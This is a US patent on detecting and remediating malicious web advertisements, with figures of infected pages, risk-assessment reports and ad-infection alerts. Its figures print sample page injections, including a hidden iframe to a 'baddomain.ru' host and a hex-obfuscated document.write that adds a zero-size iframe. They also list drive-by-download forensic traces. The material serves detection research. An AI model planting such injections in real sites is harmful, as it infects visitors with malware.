US009398031B1

(12) United States Patent
Ranadive et al.

(10) Patent No.: US 9,398,031 B1

(45) **Date of Patent: *Jul. 19, 2016**

(54) MALICIOUS ADVERTISEMENT DETECTION AND REMEDIATION

(71) Applicant: Dasient, Inc.

(72) Inventors: Ameet Ranadive, San Francisco, CA (US); Shariq Rizvi, Mountain View, CA (US); Neilkumar Murli Daswani, San Jose, CA (US)

(73) Assignee: Dasient, Inc., Sunnyvale, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

This patent is subject to a terminal disclaimer.

(21) Appl. No.: 14/614,317

(22) Filed: Feb. 4, 2015

Related U.S. Application Data

(63) Continuation of application No. 13/903,892, filed on May 28, 2013, now Pat. No. 8,990,945, which is a continuation of application No. 13/037,242, filed on Feb. 28, 2011, now Pat. No. 8,516,590, which is a continuation-in-part of application No. 12/761,336, filed on Apr. 15, 2010, now Pat. No. 9,154,364.

(60) Provisional application No. 61/438,159, filed on Jan. 31, 2011, provisional application No. 61/214,546, filed on Apr. 25, 2009, provisional application No. 61/214,626, filed on Apr. 25, 2009.

(51) Int. Cl.
*H04L 29/06* (2006.01)

(52) U.S. Cl.
CPC ........ *H04L 63/1408* (2013.01); *H04L 63/1483* (2013.01)

(58) Field of Classification Search
CPC .................................................. H04L 63/1408
USPC ........................................................... 726/23
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 6,732,102 | B1 | 5/2004 | Khandekar | |
| 7,490,354 | B2 | 2/2009 | Garbow et al. | |
| 7,490,356 | B2 | 2/2009 | Lieblich et al. | |
| 7,707,635 | B1 | 4/2010 | Kuo et al. | |
| 7,865,953 | B1 | 1/2011 | Hsieh | |
| 8,019,700 | B2 * | 9/2011 | Provos | G06F 21/564 706/12 |
| 8,082,583 | B1 | 12/2011 | Kodukula et al. | |
| 8,301,783 | B2 * | 10/2012 | Behl | G06F 17/30873 709/217 |
| 8,370,938 | B1 | 2/2013 | Daswani et al. | |
| 2002/0143963 | A1 | 10/2002 | Converse et al. | |
| 2002/0147925 | A1 | 10/2002 | Lingafelt et al. | |
| 2003/0110130 | A1 | 6/2003 | Pelletier | |

(Continued)

OTHER PUBLICATIONS

Nguyen, L. Q. el. al., "A Framework for Diversifying Windows Native APIs to Tolerate Code Injection Attacks," ASIACCS '07, ACM, Mar. 20-22, 2007. (3 pages).

(Continued)

*Primary Examiner* — Longbit Chai

(74) *Attorney, Agent, or Firm* — Osha Liang LLP

(57) ABSTRACT

Detecting a malicious advertisement is disclosed. An advertisement is analyzed. A determination that the advertisement is associated with malicious activity is made. An indication that the advertisement is malicious is provided as output. The indication can be provided as a report, such as to a publisher and can also be provided using an API, such as to the entity responsible for serving the advertisement.

20 Claims, 30 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2003/0225826 | A1 | 12/2003 | McKellar et al. |
| 2004/0156509 | A1 | 8/2004 | Nakano |
| 2004/0158563 | A1 * | 8/2004 | Pawlowski ............. G06Q 99/00 |
| 2004/0204983 | A1 | 10/2004 | Shen |
| 2004/0230905 | A1 | 11/2004 | Asakawa |
| 2005/0108562 | A1 | 5/2005 | Khazan et al. |
| 2005/0198692 | A1 | 9/2005 | Zurko et al. |
| 2006/0010495 | A1 | 1/2006 | Cohen et al. |
| 2006/0068755 | A1 | 3/2006 | Shraim |
| 2006/0098585 | A1 | 5/2006 | Singh et al. |
| 2006/0156283 | A1 | 7/2006 | Landau |
| 2007/0016949 | A1 | 1/2007 | Dunagan et al. |
| 2007/0079361 | A1 | 4/2007 | Hays |
| 2007/0083813 | A1 | 4/2007 | Lui et al. |
| 2007/0156384 | A1 | 7/2007 | Plunkett |
| 2007/0174915 | A1 | 7/2007 | Gribble et al. |
| 2007/0208822 | A1 | 9/2007 | Wang et al. |
| 2007/0258437 | A1 | 11/2007 | Bennett |
| 2008/0005782 | A1 | 1/2008 | Aziz |
| 2008/0010683 | A1 | 1/2008 | Baddour et al. |
| 2008/0127338 | A1 | 5/2008 | Cho et al. |
| 2008/0133540 | A1 | 6/2008 | Hubbard et al. |
| 2008/0189770 | A1 | 8/2008 | Sachtjen |
| 2008/0205652 | A1 | 8/2008 | Nakano |
| 2008/0209552 | A1 | 8/2008 | Williams et al. |
| 2008/0209561 | A1 | 8/2008 | Alagna et al. |
| 2008/0209562 | A1 | 8/2008 | Szor |
| 2008/0244531 | A1 | 10/2008 | Schmelter et al. |
| 2008/0276317 | A1 | 11/2008 | Chandola et al. |
| 2008/0282338 | A1 | 11/2008 | Beer |
| 2008/0288355 | A1 | 11/2008 | Rosen |
| 2008/0301281 | A1 | 12/2008 | Wang et al. |
| 2008/0313648 | A1 | 12/2008 | Wang et al. |
| 2009/0070413 | A1 | 3/2009 | Priyadarshan |
| 2009/0094175 | A1 | 4/2009 | Provos |
| 2009/0144826 | A2 | 6/2009 | Piccard |
| 2009/0158260 | A1 | 6/2009 | Moon et al. |
| 2009/0216760 | A1 | 8/2009 | Bennett |
| 2009/0282483 | A1 | 11/2009 | Bennett |
| 2009/0287653 | A1 | 11/2009 | Bennett |
| 2009/0292984 | A1 | 11/2009 | Bauchot |
| 2009/0307081 | A1 | 12/2009 | Rabbitt |
| 2009/0307191 | A1 | 12/2009 | Li et al. |
| 2010/0037317 | A1 | 2/2010 | Oh |
| 2010/0064369 | A1 | 3/2010 | Stolfo et al. |
| 2010/0115621 | A1 * | 5/2010 | Staniford ............ H04L 63/1416 726/25 |
| 2010/0132038 | A1 | 5/2010 | Zaitsev |
| 2010/0250649 | A1 | 9/2010 | Larsson |
| 2011/0099633 | A1 | 4/2011 | Aziz |
| 2011/0119571 | A1 | 5/2011 | Decker |

OTHER PUBLICATIONS

Seifert, C. et. al., "Identification of Malicious Web Pages with Static Heuristics," ATNAC 2008, IEEE, 2008, pp. 91-96. (7 pages).

* cited by examiner

```
<html>
<head><title>ACME Shopping Site</title></head>
<body>
<h1>Welcome to ACME!</h1>
<a href="login">Log In</a>
<div id="main">
We sell everything!  Please log in by clicking the above link.
</div>
</body>
</html>
```

FIG. 4A

```
<html>
<head><title>ACME Shopping Site</title></head>
<body>
<h1>Welcome to ACME!</h1>
<a href="login">Log In</a>
<div id="main">
<iframe src="http://baddomain.ru/dpdpkg"></iframe>
We sell everything!  Please log in by clicking the above link.
</div>
</body>
</html>
```

```
<html>
<head><title>ACME Shopping Site</title></head>
<body>
<h1>Welcome to ACME!</h1>
<a href="login">Log In</a>
<div id="main">
<script>document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\
x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\
x6e\x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6f\x6d\x22\
x20\x77\x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\
x30\x20\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\
x20'))</script>
We sell everything!  Please log in by clicking the above link.
</div>
</body>
</html>
```

Malware Risk Assessment: ACMETribune.com ⎯⎯ 1402

Overall Risk ⎯⎯ 1404      1406 ⎯⎯ Risk Level for Each Category
Scan Complete: 2010-06-18 20:58:57 EST
URLs Analyzed: 5035 | Potential Risks: 14737

| Low | Medium | High |

High Risk: This site is highly vulnerable to malware infection due to structural vulnerabilities in the site content. Regular scanning and monitoring of the entire site, in addition to automatic remediation defenses are highly recommended.

Bar chart categories: External JavaScripts, External iframes, Ads, External Images, Out-of-Date Web Apps

Risk Details by Category ⎯⎯ 1408
Click on a button below to view details for each category

| External JavaScripts | External iframes | Ads | External Images | Out-of-Date Web Apps |
|---|---|---|---|---|
| Risk: HIGH | Risk: HIGH | Risk: HIGH | Risk: HIGH | Risk: HIGH |
| URLs: 2623 | URLs: 1291 | URLs: 3392 | URLs: 2243 | Apps: 7 |
| ↑ | 1410 | 1420 | 1422 | 1424 | 1426 |

Sites that source JavaScript from external websites are vulnerable to malware infections. Attackers often infect 3rd party widgets and JavaScript code hosted at other sites. If this occurs with any of the external JavaScript present on your site, your site would then be infecting your own customers with a virus. ⎯⎯ 1412

1416 — By Objects

| Object | URLs |
|---|---|
| http://adserverxyz.com/foo.js | 613 |
| http://joesplace.org/widgets/clock.js | 10 |
| http://ksihsdijw.ru/ejsk/sdfjs/sdlkfj/3jds83js/?pid=115242 | 1 |
| Page 1 of 769 | Next > |

1418 — By URLs

| URL | Objects |
|---|---|
| http://blog.acmetribune.com/Index.html | 9 |
| http://blog.acmetribune.com/JoeReporter/ | 11 |
| http://blog.acmetribune.com/.services/sitelayout?to=...html | 11 |
| Page 1 of 875 | Next > |

1414

1400



```
<html>
<head>
<title>This is the title</title>
<script src="externaldomain.com/script.js">
</script>
<script>
// Some code that runs and dynamically pulls in an iframe
// from externaldomain.com/iframe.html
</script>
</head>

<body>
<img src="samedomain.com/image.jpg" />
<img src="externaldomain.com/image.jpg" />
</body>

</html>
```

```
{type: 'script', code_snippet: '<script src="externaldomain.com/script.js">\n</
script>' , url: 'externaldomain.com/script.js'}
```

2204

```
{type: 'iframe', code_snippet: '<script>// Some code that runs and dynamically
pulls in an iframe \n // from externaldomain.com/iframe.html \n </script>' , url:
'externaldomain.com/iframe.html'}
```

2206

```
{type: 'img', code_snippet: '<img src="samedomain.com/image.jpg" />' , url:
'samedomain.com/image.jpg'}
```

2208

```
{type: 'img', code_snippet: '<img src="externaldomain.com/image.jpg" />' , url:
'externaldomain.com/image.jpg'}
```

{type: 'external_script', code_snippet: '<script src="externaldomain.com/script.js">\n</script>', url: 'externaldomain.com/script.js'}

{type: 'external_iframe', code_snippet: '<script>// Some code that runs and dynamically pulls in an iframe \n // from externaldomain.com/iframe.html \n </script>', url: 'externaldomain.com/iframe.html'}

{type: 'external_img', code_snippet: '<img src="externaldomain.com/image.jpg" />', url: 'externaldomain.com/image.jpg'}

FIG. 23

Malicious Ad Infection Alert

Scanned URL: http://ads.networkAxxx.com/listings/priority_2.php  ⟵ 2802
Date & Time: February 24, 2011, 8:47 pm EST

Trace of URLs accessed by this Ad Scan:   Download all URLs   Detailed Trace
                                                        2804          2810         2812

11) http://ads.abchdw.tv/cgi-bin/
ad.cgi?p=100&r=2&BFO=dtiMdC941SYDJQ&ug4=5B3arl&8WYtf=2fs0XVkHg&Jsd=hy1r805NM53XZ
&epNPw=3Gel&Xf0=5GvV8SC3f&DYjMg=mlu&QzMJq=PKk4EpqWCw&cytUE=6OPY 12) http://ad2.s8dj.com/cgi-bin/
ad.cgi?p=100&r=1&9kFL=qEB3J&87Fi=xZe9xXv&n4s=QuP1nRfwzPC22iB&WrHC9=5DpWrmRdhm&
beqj5=s5Vj8C&yFKV=RYmHU3p6qNQwDjC&Alvn=slIO9C532KvxJQE&7XF=C9uM7i8IP&2ey=sNrtoa
V500RX 13) http://adserver38.example.com/ads/calc.exe***  ⟵ 2806

Forensic Information:  ⟵ 2808                              *** Infected URL Noted in Bold Drive-By-Download: Unauthorized Process(es) Started:
* %USER%\Application Data\924787823eb3f263876\dll234mddrip.exe -I 95D46C
* %USER%\Application Data\Prog\plugs\KB1007406.exe
* %TEMP%\mxmt.exe Drive-By-Download: Unauthorized Registry Change(s):
* HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run dll234mddrip.exe
C:\Documents and Settings\...



FIG. 28

Malicious Ad Infection Alert

Scanned URL: http://www.zzzphotozzz.com/help — 2902
Date & Time: February 24, 2011, 8:47 pm EST

Trace of URLs accessed by this Ad Scan:    Download all URLs    Detailed Trace Referrer: 2) http://www.zzzphotozzz.com/help/

30) http://d13.adserverBxxx.com/OzoDB/cutils/R53_1/jsc/1024/zpu.html?n=104;f=1;z=2-100
Referrer: 2) http://www.zzzphotozzz.com/help/

31) http://view.adserverCxxx.com/iaction/adoap_AppDemoActionTag_1
Referrer: 2) http://www.zzzphotozzz.com/help/

32) http://s83d8.adserverCxxx.com/images/pixel.gif
Referrer: 31) http://view.adserverCxxx.com/iaction/adoap_AppDemoActionTag_1

33) http://adserverDxxx.com/d.php?f=31&e=0

*** Infected URL Noted in Bold

Forensic Information:

Drive-By-Download: Unauthorized Process(es) Started:
* %TEMP%\mxmt.exe
* %TEMP%\mxmt.exe



FIG. 29

MALICIOUS ADVERTISEMENT DETECTION AND REMEDIATION

CROSS-REFERENCE TO RELATED APPLICATIONS

This application is a continuation of U.S. patent application Ser. No. 13/903,892, filed May 28, 2013, and entitled "Malicious Advertisement Detection and Remediation." U.S. patent application Ser. No. 13/903,892 is a continuation of U.S. patent application Ser. No. 13/037,242, filed Feb. 28, 2011, and entitled "Malicious Advertisement Detection and Remediation." U.S. patent application Ser. No. 13/037,242 is a continuation-in-part of co-pending U.S. patent application Ser. No. 12/761,336, filed Apr. 15, 2010, and entitled "Monitoring for Problems and Detecting Mal Ware." U.S. patent application Ser. No. 12/761,336 claims priority to U.S. Provisional Application No. 61/214,546, filed Apr. 25, 2009, and entitled "Method and Apparatus for Web-Server Anti-Mal Ware and Quarantining," as well as U.S. Provisional Application No. 61/214,626, filed Apr. 25, 2009, and entitled "Method and Apparatus for Continuous Monitoring of Domain URLs on Multiple Blacklists." U.S. patent application Ser. No. 13/037,242 also claims priority to U.S. Provisional Patent Application No. 61/438,159, filed Jan. 31, 2011, and entitled "Risk Assessment." U.S. patent application Ser. Nos. 13/037,242 and 12/761,336 and U.S. Provisional Patent Application Nos. 61/214,546, 61/214,626, and 61/438,159 are incorporated by reference herein, in their entirety, for all purposes.

BACKGROUND OF THE INVENTION

Websites often incorporate advertisements into the pages (or other data) that they serve to visitors. The advertisements are often served by a third party. For example, when a visitor accesses a website that serves news articles, the textual content of the website may be served by the news website, while advertisements may be served by a third party. If the news website is compromised, visitors' client devices may be exposed to unauthorized (and frequently malicious) programs/modifications (hereinafter collectively "malware"). Unfortunately, even if the news website is itself secured, visitors may nonetheless be exposed to malware if the advertisements provided by the third party have been compromised.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 4A illustrates an example of a web page prior to infection.

FIG. 4B illustrates an example of a web page after infection.

FIG. 6 illustrates an example of a web page after infection.

FIG. 14 illustrates an embodiment of a risk assessment report.

FIG. 21 illustrates an example of a portion of a web page.

FIG. 22 illustrates an example of output produced by a content extraction engine.

FIG. 23 illustrates an example of output produced by a risk analysis feature extractor.

FIG. 28 illustrates an example of a report that can be presented to an ad network when a malicious advertisement is detected.

FIG. 29 illustrates an example of a report that can be presented to a publisher when a malicious advertisement is detected.

DETAILED DESCRIPTION

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

Figure 1:
